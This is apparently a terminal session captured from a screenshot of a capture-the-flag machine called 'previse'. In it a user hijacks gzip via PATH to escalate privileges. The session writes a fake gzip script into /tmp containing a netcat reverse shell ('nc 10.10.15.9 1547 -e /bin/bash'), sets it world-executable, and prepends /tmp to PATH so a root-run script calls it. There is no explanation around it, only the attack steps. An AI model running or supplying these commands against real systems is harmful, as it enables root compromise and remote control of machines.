 m4lwhere@previse:/opt/scripts$ which gzip
/bin/gzip
m4lwhere@previse:/opt/scripts$ ls -la /usr/bin/gzip
ls: cannot access '/usr/bin/gzip': No such file or directory
m4lwhere@previse:/opt/scripts$ ls -la /bin/gzip
-rwxr-xr-x 1 root root 101560 Jun 24 15:38 /bin/gzip
m4lwhere@previse:/opt/scripts$ cd /tmp
m4lwhere@previse:/tmp$ echo "nc 10.10.15.9 1547 -e /bin/bash" > gzip
m4lwhere@previse:/tmp$ ls
gzip
systemd-private-a47bdba6ecbc456680436868d06cf6c0-apache2.service-YOMtrU
systemd-private-a47bdba6ecbc456680436868d06cf6c0-systemd-resolved.service-EcrVgo
systemd-private-a47bdba6ecbc456680436868d06cf6c0-systemd-timesyncd.service-8upCAh
vmware-root_824-2999002073
m4lwhere@previse:/tmp$ ls -la
total 48
drwxrwxrwt 11 root     root     4096 Sep  5 20:42 .
drwxr-xr-x 24 root     root     4096 Jul 27 15:04 ..
drwxrwxrwt  2 root     root     4096 Sep  5 20:13 .font-unix
-rwxrwxr-x  1 m4lwhere m4lwhere   32 Sep  5 20:47 gzip
drwxrwxrwt  2 root     root     4096 Sep  5 20:13 .ICE-unix
drwx------  3 root     root     4096 Sep  5 20:13 systemd-private-a47bdba6ecbc456680436868d06cf6c0-apache2.service-YOMtrU
drwx------  3 root     root     4096 Sep  5 20:13 systemd-private-a47bdba6ecbc456680436868d06cf6c0-systemd-resolved.service-EcrVgo
drwx------  3 root     root     4096 Sep  5 20:13 systemd-private-a47bdba6ecbc456680436868d06cf6c0-systemd-timesyncd.service-8upCAh
drwxrwxrwt  2 root     root     4096 Sep  5 20:13 .Test-unix
drwx------  2 root     root     4096 Sep  5 20:14 vmware-root_824-2999002073
drwxrwxrwt  2 root     root     4096 Sep  5 20:13 .X11-unix
drwxrwxrwt  2 root     root     4096 Sep  5 20:13 .XIM-unix
m4lwhere@previse:/tmp$ chmod 777 gzip
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH